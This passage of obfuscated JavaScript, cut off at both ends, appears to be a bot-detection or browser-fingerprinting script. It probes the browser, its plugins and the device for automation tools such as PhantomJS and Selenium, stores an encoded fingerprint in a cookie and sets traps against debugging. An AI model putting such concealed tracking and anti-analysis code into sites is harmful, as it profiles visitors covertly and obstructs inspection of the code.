_0x19414b(_0x44a7ae,_0x231831,_0x28c6e8);},'\x42\x70\x58':function _0x3580dd(_0x1e6acd,_0x556b64){return _0x1e6acd(_0x556b64);},'\x65\x4d\x7a':function _0x1ffbca(_0x1395d9,_0x234ca0){return _0x1395d9+_0x234ca0;},'\x72\x42\x71':function _0x3e5f82(_0x473701,_0x1603de){return _0x473701+_0x1603de;},'\x52\x6d\x45':function _0x1cbffd(_0x33c941,_0x438bbc,_0x9095cd){return _0x33c941(_0x438bbc,_0x9095cd);},'\x46\x69\x4f':function _0x3a8e96(_0x3d91c3,_0x4bef68){return _0x3d91c3-_0x4bef68;},'\x7a\x43\x4c':function _0x53ddf8(_0x4d2531,_0x5f2e04){return _0x4d2531+_0x5f2e04;},'\x4f\x4f\x4d':function _0x1057cd(_0x411148,_0xeef84c){return _0x411148%_0xeef84c;}};var _0x32869e=_0xcb95('0x41', '\x58\x5d\x53\x6f')[_0xcb95('0x42', '\x56\x28\x47\x74')]('\x7c'),_0xc07b7a=0x0;while(!![]){switch(_0x32869e[_0xc07b7a++]){case'\x30':while(--_0xf66277){_0xe084d9=_0x399500[_0xcb95('0x43', '\x48\x6a\x57\x69')](_0xe084d9[_0xcb95('0x44', '\x6d\x62\x70\x40')](0x1),_0xe084d9[0x0]);}continue;case'\x31':_0x399500[_0xcb95('0x45', '\x65\x5d\x4b\x25')](_0x4d9899);continue;case'\x32':for(var _0x63bfa2=0x0;_0x399500[_0xcb95('0x46', '\x65\x6a\x69\x29')](_0x63bfa2,_0x462e17[_0xcb95('0x47', '\x46\x61\x72\x23')]);_0x63bfa2++){_0x52a41c[_0x63bfa2]=_0x399500[_0xcb95('0x48', '\x6d\x62\x70\x40')](_0x44341e,_0x476e1d+_0x462e17[_0x63bfa2]);}continue;case'\x33':_0x399500[_0xcb95('0x49', '\x36\x25\x6e\x55')](_0x1eb058,_0xcb95('0x4a', '\x37\x32\x24\x31'),_0x27a270,0x14);continue;case'\x34':var _0x2daf3f='';continue;case'\x35':var _0x26a0b3=0x6;continue;case'\x36':_0xb95c[_0xcb95('0x4b', '\x48\x6a\x57\x69')](_0x399500[_0xcb95('0x4c', '\x34\x47\x70\x6e')](btoa,_0x476e1d));continue;case'\x37':var _0x24f2ec=_0xcb95('0x4d', '\x36\x25\x6e\x55');continue;case'\x38':var _0x52a41c=new _0x1c033b[_0xcb95('0x4e', '\x25\x26\x4d\x25')](_0x462e17[_0xcb95('0x4f', '\x33\x73\x28\x64')]);continue;case'\x39':_0x27a270=_0x399500[_0xcb95('0x50', '\x24\x29\x4d\x4a')](btoa,_0x399500[_0xcb95('0x51', '\x4e\x5b\x31\x5e')](_0x399500[_0xcb95('0x51', '\x4e\x5b\x31\x5e')](_0x399500[_0xcb95('0x52', '\x36\x25\x6e\x55')](_0x399500[_0xcb95('0x53', '\x4c\x4b\x21\x25')](_0x399500[_0xcb95('0x54', '\x36\x25\x6e\x55')](_0xcb95,_0x399500[_0xcb95('0x55', '\x46\x61\x72\x23')](_0xb95c[_0xcb95('0x56', '\x37\x32\x24\x31')],0x1),_0x5939a1[_0xcb95('0x57', '\x33\x73\x28\x64')](0x0,0x5)),_0xcb95('0x58', '\x72\x58\x46\x74')),_0x4c4621),_0xcb95('0x59', '\x4c\x38\x42\x50')),_0x2daf3f));continue;case'\x31\x30':var _0x462e17=_0x29ebb1();continue;case'\x31\x31':var _0xf66277=_0x24f2ec[_0xcb95('0x5a', '\x39\x4f\x6a\x4b')]-0x4;continue;case'\x31\x32':while(--_0x26a0b3){_0x24f2ec=_0x24f2ec[_0xcb95('0x5b', '\x59\x61\x59\x66')](0x1)+_0x24f2ec[0x0];}continue;case'\x31\x33':_0xb95c[_0xcb95('0x5c', '\x31\x52\x4a\x79')]();continue;case'\x31\x34':for(var _0x63bfa2=0x0;_0x399500[_0xcb95('0x5d', '\x69\x45\x58\x63')](_0x63bfa2,_0x5939a1[_0xcb95('0x5e', '\x69\x45\x58\x63')]);_0x63bfa2++){_0x2daf3f+=_0x399500[_0xcb95('0x5f', '\x54\x2a\x40\x47')](_0x5939a1[_0xcb95('0x60', '\x4e\x4d\x6d\x48')](_0x63bfa2),_0x4c4621[_0xcb95('0x61', '\x46\x61\x72\x23')](_0x399500[_0xcb95('0x62', '\x4f\x74\x62\x52')](_0x63bfa2,_0x4c4621[_0xcb95('0x63', '\x64\x62\x72\x57')])))[_0xcb95('0x64', '\x40\x50\x4d\x4b')](0x10);}continue;case'\x31\x35':var _0x27a270;continue;case'\x31\x36':_0x4d9899();continue;case'\x31\x37':var _0x9db7a0='\x58\xca\x9c\xe4\x9c\xd4\xf6\xf5';var _0x481232=0x2;var _0x95105a=0x0;var _0xa432f6=[];for(var _0xabbb3e=0x0;_0xabbb3e<_0x9db7a0['\x6c\x65\x6e\x67\x74\x68'];_0xabbb3e++){_0xa432f6['\x70\x75\x73\x68'](_0xabbb3e);}var _0xd80c80=_0xa432f6.map(function(_0xfa0eff){return (_0xa432f6[_0xfa0eff]%_0x481232)?'':_0x9db7a0[_0xfa0eff];})['\x6a\x6f\x69\x6e']('');var _0xcc034c=_0xa432f6.map(function(_0x3dd53e){return (_0xa432f6[_0x3dd53e]%_0x481232)?_0x9db7a0[_0x3dd53e]:'';})['\x6a\x6f\x69\x6e']('');var _0x7093d4=[];for(var _0xa4825d=0x0;_0xa4825d<_0xd80c80['\x6c\x65\x6e\x67\x74\x68']+_0xcc034c['\x6c\x65\x6e\x67\x74\x68'];_0xa4825d++){_0x7093d4['\x70\x75\x73\x68'](_0xa4825d);}var _0x1260d1=_0x7093d4.map(function(_0x7d630b){return _0x7d630b%_0x481232==_0x95105a?_0xd80c80[_0x7d630b/_0x481232]:_0xcc034c[_0x7d630b/_0x481232|_0x95105a];})['\x6a\x6f\x69\x6e']('');var _0xcd1102='\xfc\xbd\xd4\x1b\x4c\xd8\x09\x2e';var _0xb5e965=0x2;var _0x79877c=0x0;var _0x972bc3=[];for(var _0x6335bf=0x0;_0x6335bf<_0xcd1102['\x6c\x65\x6e\x67\x74\x68'];_0x6335bf++){_0x972bc3['\x70\x75\x73\x68'](_0x6335bf);}var _0xd23083=_0x972bc3.map(function(_0x158470){return (_0x972bc3[_0x158470]%_0xb5e965)?'':_0xcd1102[_0x158470];})['\x6a\x6f\x69\x6e']('');var _0x3ec36d=_0x972bc3.map(function(_0x28046a){return (_0x972bc3[_0x28046a]%_0xb5e965)?_0xcd1102[_0x28046a]:'';})['\x6a\x6f\x69\x6e']('');var _0xbb6ff0=[];for(var _0xe51de3=0x0;_0xe51de3<_0xd23083['\x6c\x65\x6e\x67\x74\x68']+_0x3ec36d['\x6c\x65\x6e\x67\x74\x68'];_0xe51de3++){_0xbb6ff0['\x70\x75\x73\x68'](_0xe51de3);}var _0x4682d5=_0xbb6ff0.map(function(_0xa5b0ec){return _0xa5b0ec%_0xb5e965==_0x79877c?_0xd23083[_0xa5b0ec/_0xb5e965]:_0x3ec36d[_0xa5b0ec/_0xb5e965|_0x79877c];})['\x6a\x6f\x69\x6e']('');var _0x48a531='\x3a\x01\xd8\x7d\x52\x67\xe2\xdc';var _0x63399e=0x2;while(--_0x63399e){_0x48a531=_0x48a531['\x73\x75\x62\x73\x74\x72'](0x1)+_0x48a531[0x0];}var _0x22ff97=_0x48a531;var _0x1b4798=_0x48a531['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x1b4798){_0x22ff97=_0x22ff97['\x73\x75\x62\x73\x74\x72'](0x1)+_0x22ff97[0x0];}var _0x5939a1=_0xcb95('0x65', _0x4682d5);continue;case'\x31\x38':var _0xe084d9=_0x24f2ec;continue;case'\x31\x39':var _0x4c4621=_0x52a41c[_0xcb95('0x66', '\x65\x5d\x4b\x25')]();continue;}break;}}function _0x44341e(_0x57a3b6){var _0x3c428c=0x0;for(var _0xe4bed6=0x0;_0x4e24ae[_0xcb95('0x67', '\x59\x61\x59\x66')](_0xe4bed6,_0x57a3b6[_0xcb95('0x68', '\x4e\x5b\x31\x5e')]);_0xe4bed6++){_0x3c428c+=_0x57a3b6[_0xcb95('0x69', '\x4c\x44\x58\x72')](_0xe4bed6);}_0x4e24ae[_0xcb95('0x6a', '\x72\x58\x46\x74')](_0x4d9899);return _0x3c428c;}function _0x1eb058(_0x223e2f,_0x19ec59,_0xaf70c){var _0x39e9c6={'\x65\x78\x76':function _0x13388d(_0x84ecd9,_0x1f68d0){return _0x84ecd9+_0x1f68d0;},'\x69\x74\x53':function _0x1803d4(_0x5932bb,_0x46d6dd){return _0x5932bb*_0x46d6dd;},'\x64\x6c\x74':function _0x1cbfa3(_0x570129,_0x22e1e2){return _0x570129+_0x22e1e2;},'\x49\x68\x66':function _0x2f76ff(_0x11d004,_0x50b6ad){return _0x11d004+_0x50b6ad;},'\x69\x71\x42':function _0x4a979e(_0x5cbe10,_0x516344){return _0x5cbe10+_0x516344;},'\x47\x67\x56':function _0x12edf0(_0x239856,_0x23c5a0){return _0x239856-_0x23c5a0;}};var _0x2a4ec8=_0xcb95('0x6b', '\x65\x6a\x69\x29')[_0xcb95('0x6c', '\x25\x26\x4d\x25')]('\x7c'),_0x1c59a=0x0;while(!![]){switch(_0x2a4ec8[_0x1c59a++]){case'\x30':if(_0xaf70c){var _0x1a20a2=new _0x1c033b[_0xcb95('0x6d', '\x6d\x62\x70\x40')]();_0x1a20a2[_0xcb95('0x6e', '\x74\x59\x71\x4c')](_0x39e9c6[_0xcb95('0x6f', '\x4e\x5b\x31\x5e')](_0x1a20a2[_0xcb95('0x70', '\x4e\x55\x56\x51')](),_0x39e9c6[_0xcb95('0x71', '\x36\x5a\x54\x31')](_0xaf70c,0x3e8)));var _0x1424ce=_0x39e9c6[_0xcb95('0x72', '\x4f\x74\x62\x52')](_0xcb95('0x73', '\x72\x58\x46\x74'),_0x1a20a2[_0xcb95('0x74', '\x4e\x5b\x31\x5e')]());}continue;case'\x31':_0x32dfad[_0xcb95('0x75', '\x34\x47\x70\x6e')]=_0x39e9c6[_0xcb95('0x76', '\x57\x4c\x32\x59')](_0x39e9c6[_0xcb95('0x77', '\x36\x5a\x54\x31')](_0x223e2f+'\x3d'+_0x19ec59,_0x1424ce),_0xcb95('0x78', '\x4f\x74\x62\x52'));continue;case'\x32':var _0x4b7dd5=_0xcb95('0x79', '\x57\x4c\x32\x59');continue;case'\x33':var _0x1424ce='';continue;case'\x34':while(--_0x3b4ddb){_0x4b7dd5=_0x39e9c6[_0xcb95('0x7a', '\x70\x51\x6f\x42')](_0x4b7dd5[_0xcb95('0x7b', '\x40\x50\x4d\x4b')](0x1),_0x4b7dd5[0x0]);}continue;case'\x35':var _0x18ab1c=_0x39e9c6[_0xcb95('0x7c', '\x72\x32\x6e\x6e')](_0x4b7dd5[_0xcb95('0x7d', '\x7a\x39\x38\x5d')],0x2);continue;case'\x36':var _0x3b4ddb=0x4;continue;case'\x37':var _0x86cc4e=_0x4b7dd5;continue;case'\x38':while(--_0x18ab1c){_0x86cc4e=_0x39e9c6[_0xcb95('0x7e', '\x34\x47\x70\x6e')](_0x86cc4e[_0xcb95('0x7f', '\x5d\x6b\x46\x39')](0x1),_0x86cc4e[0x0]);}continue;}break;}}function _0x173a1d(){function _0x4386a9(_0x4c5519){if(_0x4e24ae[_0xcb95('0x80', '\x46\x66\x55\x47')](_0x4e24ae[_0xcb95('0x81', '\x64\x62\x72\x57')]('',_0x4e24ae[_0xcb95('0x82', '\x4c\x38\x42\x50')](_0x4c5519,_0x4c5519))[_0xcb95('0x83', '\x66\x4b\x52\x44')],0x1)||_0x4e24ae[_0xcb95('0x84', '\x40\x50\x4d\x4b')](_0x4e24ae[_0xcb95('0x85', '\x66\x4b\x52\x44')](_0x4c5519,0x14),0x0)){(function(){}[_0xcb95('0x86', '\x57\x4c\x32\x59')](_0xcb95('0x87', '\x4f\x74\x62\x52'))());}else{(function(){}[_0xcb95('0x88', '\x72\x58\x46\x74')](_0xcb95('0x89', '\x4c\x38\x42\x50'))());}return _0x4386a9(++_0x4c5519);}try{return _0x4e24ae[_0xcb95('0x8a', '\x74\x59\x71\x4c')](_0x4386a9,0x0);}catch(_0x33e884){}};function _0x4d9899(){if(_0x4e24ae[_0xcb95('0x8b', '\x65\x6a\x69\x29')](_0x4e24ae[_0xcb95('0x8c', '\x69\x45\x58\x63')](new _0x1c033b[_0xcb95('0x8d', '\x46\x66\x55\x47')]()[_0xcb95('0x8e', '\x64\x62\x72\x57')](),_0xdab5e9),0x1f4)){_0x173a1d();}}function _0x120420(_0x3c1043){var _0x4d17f1='';var _0x22e084=_0xcb95('0x8f', '\x36\x25\x6e\x55');var _0x2490fd='';var _0x296b9e='';for(var _0x129088=0x0;_0x129088<0x2;_0x129088++){_0x2490fd+=_0x22e084[_0x129088];}for(var _0x4a311a=0x2;_0x4a311a<_0x22e084[_0xcb95('0x90', '\x36\x25\x6e\x55')];_0x4a311a++){_0x296b9e+=_0x22e084[_0x4a311a];}var _0x99015f=new Array();for(var _0x329645=0x0;_0x4e24ae[_0xcb95('0x67', '\x59\x61\x59\x66')](_0x329645,_0x3c1043[_0xcb95('0x7d', '\x7a\x39\x38\x5d')]);_0x329645++){var _0x253700=_0x3c1043[_0x329645][0x0];var _0x14f9ff=_0x3c1043[_0x329645][0x2];switch(_0x3c1043[_0x329645][0x1]){case _0xcb95('0x91', '\x36\x25\x6e\x55'):try{if(typeof _0x4e24ae[_0xcb95('0x92', '\x4c\x38\x42\x50')](_0x14f9ff)!==_0xcb95('0x93', '\x33\x4f\x5a\x57')){_0x99015f[_0x99015f[_0xcb95('0x7d', '\x7a\x39\x38\x5d')]]=_0x1579c1(_0x4e24ae[_0xcb95('0x94', '\x56\x28\x47\x74')](_0x253700,_0xcb95('0x95', '\x4e\x5b\x31\x5e')));}else{_0x99015f[_0x99015f[_0xcb95('0x96', '\x69\x38\x71\x4b')]]=_0x4e24ae[_0xcb95('0x97', '\x35\x5d\x6d\x30')](_0x1579c1,_0x4e24ae[_0xcb95('0x98', '\x44\x6a\x37\x64')](_0x253700,_0xcb95('0x99', '\x24\x29\x4d\x4a')));}}catch(_0x4b282c){_0x99015f[_0x99015f[_0xcb95('0x9a', '\x35\x5d\x6d\x30')]]=_0x4e24ae[_0xcb95('0x9b', '\x31\x4e\x6f\x37')](_0x1579c1,_0x4e24ae[_0xcb95('0x9c', '\x65\x6a\x69\x29')](_0x253700,_0xcb95('0x9d', '\x31\x52\x4a\x79')));}break;case _0xcb95('0x9e', '\x67\x70\x6f\x56'):try{try{_0x4d17f1=_0x4e24ae[_0xcb95('0x9f', '\x4c\x4b\x21\x25')](_0x14f9ff);if(typeof _0x4d17f1===_0xcb95('0xa0', '\x75\x30\x47\x49')){_0x99015f[_0x99015f[_0xcb95('0xa1', '\x6d\x62\x70\x40')]]=_0x4e24ae[_0xcb95('0xa2', '\x58\x5d\x53\x6f')](_0x1579c1,_0x253700+_0xcb95('0xa3', '\x40\x50\x4d\x4b'));}else if(_0x4e24ae[_0xcb95('0xa4', '\x44\x6a\x37\x64')](_0x4d17f1,null)){_0x99015f[_0x99015f[_0xcb95('0xa5', '\x48\x6a\x57\x69')]]=_0x4e24ae[_0xcb95('0xa6', '\x67\x70\x6f\x56')](_0x1579c1,_0x4e24ae[_0xcb95('0xa7', '\x70\x51\x6f\x42')](_0x253700,_0xcb95('0xa8', '\x69\x45\x58\x63')));}else{_0x99015f[_0x99015f[_0xcb95('0xa9', '\x4c\x44\x58\x72')]]=_0x4e24ae[_0xcb95('0xaa', '\x5d\x6b\x46\x39')](_0x1579c1,_0x4e24ae[_0xcb95('0xab', '\x7a\x39\x38\x5d')](_0x253700,'\x3d')+_0x4d17f1[_0xcb95('0xac', '\x32\x5a\x5a\x44')]());}}catch(_0x2da109){_0x99015f[_0x99015f[_0xcb95('0xad', '\x36\x5a\x54\x31')]]=_0x4e24ae[_0xcb95('0xae', '\x70\x51\x6f\x42')](_0x1579c1,_0x253700+_0xcb95('0xaf', '\x46\x66\x55\x47'));break;}break;}catch(_0x41823a){_0x99015f[_0x99015f[_0xcb95('0xb0', '\x33\x4f\x5a\x57')]]=_0x4e24ae[_0xcb95('0xb1', '\x66\x4b\x52\x44')](_0x1579c1,_0x4e24ae[_0xcb95('0xb2', '\x75\x30\x47\x49')](_0x4e24ae[_0xcb95('0xb3', '\x32\x5a\x5a\x44')](_0x253700,'\x3d'),_0x41823a));}break;case _0xcb95('0xb4', '\x31\x4e\x6f\x37'):try{var _0x2d855f=_0xcb95('0xb5', '\x48\x6a\x57\x69')[_0xcb95('0xb6', '\x6d\x62\x70\x40')]('\x7c'),_0xa6d663=0x0;while(!![]){switch(_0x2d855f[_0xa6d663++]){case'\x30':var _0x1097ad=[];continue;case'\x31':for(var _0x21a893=0x0;_0x4e24ae[_0xcb95('0xb7', '\x5d\x6b\x46\x39')](_0x21a893,_0x1097ad[_0xcb95('0xb8', '\x44\x6a\x37\x64')]);_0x21a893++){_0x99015f[_0x99015f[_0xcb95('0xb9', '\x4b\x4a\x35\x46')]]=_0x4e24ae[_0xcb95('0xba', '\x74\x59\x71\x4c')](_0x1579c1,_0x4e24ae[_0xcb95('0xbb', '\x34\x47\x70\x6e')](_0xcb95('0xbc', '\x70\x51\x6f\x42'),_0x1097ad[_0x21a893]));}continue;case'\x32':for(var _0x21a893=0x0;_0x4e24ae[_0xcb95('0xbd', '\x72\x58\x46\x74')](_0x21a893,_0x45c117[_0xcb95('0xbe', '\x33\x4f\x5a\x57')][_0xcb95('0x2e', '\x24\x29\x4d\x4a')]);_0x21a893++){if(_0x4e24ae[_0xcb95('0xbf', '\x4b\x4a\x35\x46')](typeof _0x45c117[_0xcb95('0xc0', '\x4c\x44\x58\x72')][_0x21a893],_0xcb95('0xc1', '\x39\x4f\x6a\x4b'))){_0x99015f[_0x99015f[_0xcb95('0xc2', '\x4c\x4b\x21\x25')]]=_0x4e24ae[_0xcb95('0xc3', '\x44\x6a\x37\x64')](_0x1579c1,_0xcb95('0xc4', '\x34\x47\x70\x6e'));break;}var _0x4d1646=_0x45c117[_0xcb95('0xc5', '\x31\x4e\x6f\x37')][_0x21a893][_0xcb95('0xc6', '\x34\x47\x70\x6e')];var _0x4d5d8c=_0xcb95('0xc7', '\x5d\x6b\x46\x39');if(typeof _0x4d1646===_0xcb95('0xc8', '\x69\x38\x71\x4b')){_0x4d5d8c=_0xcb95('0xc9', '\x66\x4b\x52\x44');}else if(_0x4d1646[_0xcb95('0xca', '\x72\x48\x44\x50')]('\x2e')[_0xcb95('0x36', '\x74\x59\x71\x4c')]>0x1){_0x4d5d8c=_0x4d1646[_0xcb95('0xf', '\x54\x2a\x40\x47')]('\x2e')[_0xcb95('0xcb', '\x39\x4f\x6a\x4b')]();}if(_0x4e24ae[_0xcb95('0xcc', '\x75\x30\x47\x49')](_0x1097ad[_0xcb95('0xcd', '\x45\x43\x6f\x47')](_0x4d5d8c),0x0)){_0x1097ad[_0xcb95('0xce', '\x69\x38\x71\x4b')](_0x4d5d8c);}}continue;case'\x33':try{var _0x5c4f9e=_0x45c117[_0xcb95('0xcf', '\x4c\x38\x42\x50')][_0xcb95('0x5e', '\x69\x45\x58\x63')];if(_0x4e24ae[_0xcb95('0xd0', '\x4e\x5b\x31\x5e')](_0x5c4f9e,0x0)||_0x4e24ae[_0xcb95('0xd1', '\x6f\x34\x23\x73')](_0x5c4f9e,null)){_0x99015f[_0x99015f[_0xcb95('0xb9', '\x4b\x4a\x35\x46')]]=_0x4e24ae[_0xcb95('0xd2', '\x54\x2a\x40\x47')](_0x1579c1,_0xcb95('0xd3', '\x34\x47\x70\x6e'));break;}}catch(_0x5a7d18){_0x99015f[_0x99015f[_0xcb95('0xa1', '\x6d\x62\x70\x40')]]=_0x4e24ae[_0xcb95('0xd4', '\x4c\x44\x58\x72')](_0x1579c1,_0xcb95('0xd5', '\x4b\x4a\x35\x46'));break;}continue;case'\x34':try{_0x21a893=_0x1097ad[_0xcb95('0xd6', '\x48\x6a\x57\x69')]('\x69');}catch(_0x435447){_0x99015f[_0x99015f[_0xcb95('0xad', '\x36\x5a\x54\x31')]]=_0x4e24ae[_0xcb95('0xd7', '\x4f\x74\x62\x52')](_0x1579c1,_0xcb95('0xd8', '\x4c\x4b\x21\x25'));break;}continue;}break;}}catch(_0x504f99){_0x99015f[_0x99015f[_0xcb95('0xd9', '\x70\x51\x6f\x42')]]=_0x4e24ae[_0xcb95('0xda', '\x65\x6a\x69\x29')](_0x1579c1,_0x4e24ae[_0xcb95('0xdb', '\x45\x43\x6f\x47')](_0xcb95('0xdc', '\x32\x5a\x5a\x44'),_0x504f99));}break;case _0xcb95('0xdd', '\x4e\x4d\x6d\x48'):if(_0x253700===_0xcb95('0xde', '\x6d\x62\x70\x40')){try{var _0xde6c7c='';var _0x123f9e=navigator[_0xcb95('0xdf', '\x4b\x4a\x35\x46')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xcb95('0xe0', '\x72\x48\x44\x50')](_0x123f9e)){_0xde6c7c=_0xcb95('0xe1', '\x74\x59\x71\x4c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xcb95('0xe2', '\x46\x66\x55\x47')](_0x123f9e)){_0xde6c7c=_0xcb95('0xe3', '\x25\x26\x4d\x25');}else{_0xde6c7c=_0xcb95('0xe4', '\x4e\x5b\x31\x5e');}_0x99015f[_0x99015f[_0xcb95('0xad', '\x36\x5a\x54\x31')]]=_0x4e24ae[_0xcb95('0xe5', '\x65\x5d\x4b\x25')](_0x1579c1,_0x4e24ae[_0xcb95('0xdb', '\x45\x43\x6f\x47')](_0x4e24ae[_0xcb95('0xe6', '\x36\x5a\x54\x31')](_0x253700,'\x3d'),_0xde6c7c));}catch(_0x346bbe){_0x99015f[_0x99015f[_0xcb95('0xe7', '\x72\x48\x44\x50')]]=_0x4e24ae[_0xcb95('0xe8', '\x31\x52\x4a\x79')](_0x1579c1,_0x4e24ae[_0xcb95('0xe9', '\x4f\x74\x62\x52')](_0x4e24ae[_0xcb95('0xea', '\x24\x29\x4d\x4a')](_0x253700,_0xcb95('0xeb', '\x48\x6a\x57\x69')),_0x346bbe[_0xcb95('0xec', '\x69\x38\x71\x4b')]()));}}break;}_0x4d9899();}return _0x99015f[_0xcb95('0xed', '\x58\x5d\x53\x6f')]();}var _0x313a07=[[_0xcb95('0xee', '\x6f\x34\x23\x73'),_0xcb95('0xef', '\x56\x28\x47\x74'),function(){return navigator;}],[_0xcb95('0xf0', '\x4c\x38\x42\x50'),_0xcb95('0xf1', '\x72\x48\x44\x50'),function(){return navigator[_0xcb95('0xf2', '\x75\x30\x47\x49')];}],[_0xcb95('0xf3', '\x23\x34\x6a\x4e'),_0xcb95('0xf4', '\x7a\x39\x38\x5d'),function(){return navigator[_0xcb95('0xf5', '\x4f\x74\x62\x52')];}],[_0xcb95('0xf6', '\x33\x73\x28\x64'),_0xcb95('0xf7', '\x59\x61\x59\x66'),function(){return _0x4e24ae[_0xcb95('0xf8', '\x72\x58\x46\x74')](navigator[_0xcb95('0xf9', '\x65\x6a\x69\x29')][_0xcb95('0xd9', '\x70\x51\x6f\x42')],0x0);}],[_0xcb95('0xfa', '\x75\x30\x47\x49'),_0xcb95('0xfb', '\x66\x4b\x52\x44'),function(){return navigator[_0xcb95('0xfc', '\x31\x4e\x6f\x37')];}],[_0xcb95('0xfd', '\x72\x58\x46\x74'),_0xcb95('0xfe', '\x69\x38\x71\x4b'),function(){return navigator[_0xcb95('0xff', '\x36\x5a\x54\x31')];}],[_0xcb95('0x100', '\x24\x29\x4d\x4a'),_0xcb95('0x101', '\x46\x66\x55\x47'),function(){}],[_0xcb95('0x102', '\x37\x32\x24\x31'),_0xcb95('0x103', '\x70\x51\x6f\x42'),function(){var _0x36fe7f=ActiveXObject;return _0x36fe7f;}],[_0xcb95('0x104', '\x69\x45\x58\x63'),_0xcb95('0x105', '\x6f\x34\x23\x73'),function(){var _0x12a2c3=webkitURL;return _0x12a2c3;}],[_0xcb95('0x106', '\x74\x59\x71\x4c'),_0xcb95('0x107', '\x36\x5a\x54\x31'),function(){var _0xdbaf3a=_phantom;return _0xdbaf3a;}],[_0xcb95('0x108', '\x6f\x34\x23\x73'),_0xcb95('0x109', '\x48\x6a\x57\x69'),function(){var _0x168725=callPhantom;return _0x168725;}],[_0xcb95('0x10a', '\x46\x61\x72\x23'),_0xcb95('0x10b', '\x44\x6a\x37\x64'),function(){var _0x4c8a37=chrome;return _0x4c8a37;}],[_0xcb95('0x10c', '\x36\x5a\x54\x31'),_0xcb95('0x10d', '\x35\x5d\x6d\x30'),function(){var _0x15d59f=yandex;return _0x15d59f;}],[_0xcb95('0x10e', '\x65\x5d\x4b\x25'),_0xcb95('0x107', '\x36\x5a\x54\x31'),function(){var _0xe43af1=opera;return _0xe43af1;}],[_0xcb95('0x10f', '\x39\x4f\x6a\x4b'),_0xcb95('0x110', '\x25\x26\x4d\x25'),function(){var _0x254c7c=opr;return _0x254c7c;}],[_0xcb95('0x111', '\x66\x4b\x52\x44'),_0xcb95('0x112', '\x32\x5a\x5a\x44'),function(){var _0x52fbe8=safari;return _0x52fbe8;}],[_0xcb95('0x113', '\x6f\x34\x23\x73'),_0xcb95('0x114', '\x33\x73\x28\x64'),function(){var _0x1091c4=awesomium;return _0x1091c4;}],[_0xcb95('0x115', '\x75\x30\x47\x49'),_0xcb95('0x116', '\x4c\x38\x42\x50'),function(){var _0x5856d7=puffinDevice;return _0x5856d7;}],[_0xcb95('0x117', '\x66\x4b\x52\x44'),_0xcb95('0x118', '\x46\x66\x55\x47'),function(){var _0x1009a4=__nightmare;return _0x1009a4;}],[_0xcb95('0x119', '\x31\x4e\x6f\x37'),_0xcb95('0x11a', '\x65\x5d\x4b\x25'),function(){var _0x4562ed=domAutomation;return _0x4562ed;}],[_0xcb95('0x11b', '\x4e\x4d\x6d\x48'),_0xcb95('0x10b', '\x44\x6a\x37\x64'),function(){var _0x3a6ccf=domAutomationController;return _0x3a6ccf;}],[_0xcb95('0x11c', '\x6f\x34\x23\x73'),_0xcb95('0x107', '\x36\x5a\x54\x31'),function(){var _0x20ce3d=_Selenium_IDE_Recorder;return _0x20ce3d;}],[_0xcb95('0x11d', '\x75\x30\x47\x49'),_0xcb95('0x11e', '\x34\x47\x70\x6e'),function(){return document[_0xcb95('0x11f', '\x65\x6a\x69\x29')];}],[_0xcb95('0x120', '\x72\x32\x6e\x6e'),_0xcb95('0x118', '\x46\x66\x55\x47'),function(){return document[_0xcb95('0x121', '\x67\x70\x6f\x56')];}],[_0xcb95('0x122', '\x64\x62\x72\x57'),_0xcb95('0x112', '\x32\x5a\x5a\x44'),function(){return process[_0xcb95('0x123', '\x69\x38\x71\x4b')];}],[_0xcb95('0x124', '\x72\x58\x46\x74'),_0xcb95('0x125', '\x69\x45\x58\x63'),function(){return global[_0xcb95('0x126', '\x72\x58\x46\x74')];}],[_0xcb95('0x127', '\x23\x34\x6a\x4e'),_0xcb95('0x114', '\x33\x73\x28\x64'),function(){return global[_0xcb95('0x128', '\x37\x32\x24\x31')];}],[_0xcb95('0x129', '\x70\x51\x6f\x42'),_0xcb95('0x10d', '\x35\x5d\x6d\x30'),function(){return WebAssembly;}],[_0xcb95('0x12a', '\x23\x34\x6a\x4e'),_0xcb95('0x12b', '\x37\x32\x24\x31'),function(){return _0x4e24ae[_0xcb95('0x12c', '\x25\x26\x4d\x25')](require,'\x66\x73');}],[_0xcb95('0x12d', '\x4e\x4d\x6d\x48'),_0xcb95('0x12e', '\x4c\x4b\x21\x25'),function(){return _0x4e24ae[_0xcb95('0x12f', '\x39\x4f\x6a\x4b')](globalThis,global);}],[_0xcb95('0x130', '\x4f\x74\x62\x52'),_0xcb95('0x131', '\x35\x5d\x6d\x30'),function(){return window[_0xcb95('0x132', '\x36\x25\x6e\x55')]();}],[_0xcb95('0x133', '\x69\x38\x71\x4b'),_0xcb95('0x134', '\x4e\x4d\x6d\x48'),function(){return navigator[_0xcb95('0x135', '\x36\x25\x6e\x55')];}],[_0xcb95('0x136', '\x64\x62\x72\x57'),_0xcb95('0x109', '\x48\x6a\x57\x69'),function(){return navigator[_0xcb95('0x137', '\x65\x6a\x69\x29')];}],[_0xcb95('0x138', '\x4e\x55\x56\x51'),_0xcb95('0x91', '\x36\x25\x6e\x55'),function(){return navigator[_0xcb95('0x139', '\x5d\x6b\x46\x39')];}],[_0xcb95('0x13a', '\x4b\x4a\x35\x46'),_0xcb95('0x13b', '\x25\x26\x4d\x25'),function(){return _0x4e24ae[_0xcb95('0x13c', '\x25\x26\x4d\x25')](navigator[_0xcb95('0x13d', '\x72\x48\x44\x50')],'\x43');}],[_0xcb95('0x13e', '\x4e\x55\x56\x51'),_0xcb95('0x13f', '\x34\x47\x70\x6e'),function(){window[_0xcb95('0x140', '\x4e\x5b\x31\x5e')]=Object[_0xcb95('0x141', '\x7a\x39\x38\x5d')](window);return window[_0xcb95('0x142', '\x57\x4c\x32\x59')][_0xcb95('0xb0', '\x33\x4f\x5a\x57')];}],[_0xcb95('0x143', '\x54\x2a\x40\x47'),_0xcb95('0x144', '\x45\x43\x6f\x47'),function(){return _0x4e24ae[_0xcb95('0x145', '\x37\x32\x24\x31')](window[_0xcb95('0x146', '\x4c\x44\x58\x72')],0x0);}],[_0xcb95('0x147', '\x36\x5a\x54\x31'),_0xcb95('0x148', '\x36\x25\x6e\x55'),function(){return _0x4e24ae[_0xcb95('0x149', '\x4e\x5b\x31\x5e')](window[_0xcb95('0x14a', '\x57\x4c\x32\x59')],0x0);}],[_0xcb95('0x14b', '\x54\x2a\x40\x47'),_0xcb95('0x14c', 